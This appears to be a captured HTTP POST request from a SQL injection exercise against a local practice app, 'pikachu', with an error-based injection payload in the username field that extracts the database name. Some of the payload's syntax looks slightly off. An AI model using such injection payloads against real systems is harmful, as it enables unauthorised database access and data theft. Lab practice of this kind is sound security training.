 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=lgob74ohtv64bidagttltjaip1
Upgrade-Insecure-Requests: 1
username=xiaodi' or(select 1 from(select count(*),concat((select(select
(select concat(0x7e,database,0x7e))) from information_schema,tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
or'&password=123456&sex=man&phonenum=13878787878&email=tianjin&add=heping&
submit=submit